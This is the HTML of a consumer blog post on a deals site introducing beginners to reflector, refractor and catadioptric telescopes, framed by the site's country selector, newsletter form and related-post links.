						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="2408" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202103182222140185000000000000_os-melhores-telescopios.jpg');" title="Thinking about having your first telescope?">
			<h1>Thinking about having your first telescope?</h1>
			<h2>Then you need to check out these tips!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Thinking about having your first telescope?</h1>
									<h2 class="post-subtitle">Then you need to check out these tips!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Thinking about having your first telescope?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Thinking about having your first telescope?%20http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="2408">
							
								
								
								<div id="post-content">
								
									
										<p><span style="color: rgb(17, 17, 17);"><i>It is impossible not to admire a beautiful starry sky!</i></span></p><p><span style="color: rgb(17, 17, 17);"><br></span></p><p> <span style="color: rgb(17, 17, 17);"><img src="https://cdn.dealsfor.life/GG202103182223070225000000000000_42-57433134.jpg__800x600_q85_crop.jpg"><br></span></p><p><span style="color: rgb(17, 17, 17);"><br></span></p><p> <span style="color: rgb(17, 17, 17);">For those who have had the opportunity to witness something so wonderful, know that it can get even better with the help of a telescope.</span></p><p> <span style="color: rgb(17, 17, 17);">It is a fact that all this beauty with rich details can elevate this fascinating experience even more.</span></p><p> <span style="color: rgb(17, 17, 17);">So, if you want to admire a starry sky and look beyond, the telescope is your ideal partner!</span></p><p><span style="color: rgb(17, 17, 17);"><br></span></p><p> <span style="color: rgb(17, 17, 17);"><img src="https://cdn.dealsfor.life/GG202103182224060228000000000000_Telescopio-2.jpg"><br></span></p><h1><span style="color: rgb(17, 17, 17);"><br></span></h1><h1> <span style="color: rgb(17, 17, 17);">Shall we get to know him better?</span></h1><p> <span style="color: rgb(17, 17, 17);"><i>There are 3 types of telescopes: reflector, refractor and catadioptric.</i></span></p><p><span style="color: rgb(17, 17, 17);"><br></span></p><h1> <span style="color: rgb(17, 17, 17);">Reflecting Telescope</span></h1><p> <span style="color: rgb(17, 17, 17);">The reflecting telescope uses a mirror so that when the light passes through it, there is an increase in the amount of that light.</span></p><p><span style="color: rgb(17, 17, 17);"><br></span></p><p> <span style="color: rgb(17, 17, 17);"><img src="https://cdn.dealsfor.life/GG202103182226050260000000000000_1581885205_1GG.jpg"><br></span></p><p> <span style="color: rgb(17, 17, 17);">Made of polished glass, the reflecting telescope absorbs all that light, reflecting the image.</span></p><p> <span style="color: rgb(17, 17, 17);">It is perfect for observing galaxies, nebulae, in a deeper space and in low light.</span></p><p><span style="color: rgb(17, 17, 17);"><br></span></p><h1> <span style="color: rgb(17, 17, 17);">Refractor Telescope</span></h1><p> <span style="color: rgb(17, 17, 17);">The refractor telescope has several lenses to increase the amount of light it receives.</span></p><p><span style="color: rgb(17, 17, 17);"><br></span></p><p> <span style="color: rgb(17, 17, 17);"><img src="https://cdn.dealsfor.life/GG202103182225250819000000000000_telescopio_40070_1__73997_std.png"><br></span></p><p> <font color="#111111">It is ideal for planetary views such as stars and moons, as well as terrestrial ones, such as long-distance landscapes.</font></p><h1><span style="color: rgb(17, 17, 17);"><br></span></h1><h1> <span style="color: rgb(17, 17, 17);">Catadioptric Telescope</span></h1><p> And finally, we have the Catadióptrico telescope that is considered the best in the category. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202103182227350126000000000000_images12.jpg"><br></p><p> That&#39;s because it has mirrors and lenses, adding the advantages of the two telescopes mentioned above.</p><p> They are also easy to transport, in addition to being light and simple to assemble.</p><p> Have great views of stars and planets with it, and capture and record images using your computer. </p><div><br></div><div><br></div><div><br></div><div><br></div><div><br></div><div><br></div><div><br></div><div><br></div><h3 style="text-align: start;"><br></h3>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-03-18</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601142210580461000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601142210580461000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="4678">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4464">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3969">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3188">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105262350180320000000000000_71RU0HGZr-L._AC_SL1500_.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-the-usb-digital-microscope-for-cell-phones-discover-a-new-world-with-this-device"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-the-usb-digital-microscope-for-cell-phones-discover-a-new-world-with-this-device">Have you ever heard of the USB digital microscope for cell phones?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-the-usb-digital-microscope-for-cell-phones-discover-a-new-world-with-this-device">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2408">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103182222140185000000000000_os-melhores-telescopios.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips">Thinking about having your first telescope?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1999">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102012100420018000000000000_acc5ed90a9bd75e7b81e013ffbf95c69.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-telescopic-lens-for-cell-phone-boost-your-smartphones-zoom-range"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-telescopic-lens-for-cell-phone-boost-your-smartphones-zoom-range">Telescopic lens for cell phone</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-telescopic-lens-for-cell-phone-boost-your-smartphones-zoom-range">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-03-18</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601142210580461000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601142210580461000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Cameras & Optics			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-the-usb-digital-microscope-for-cell-phones-discover-a-new-world-with-this-device">Have you ever heard of the USB digital microscope for cell phones?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips">Thinking about having your first telescope?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-telescopic-lens-for-cell-phone-boost-your-smartphones-zoom-range">Telescopic lens for cell phone</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
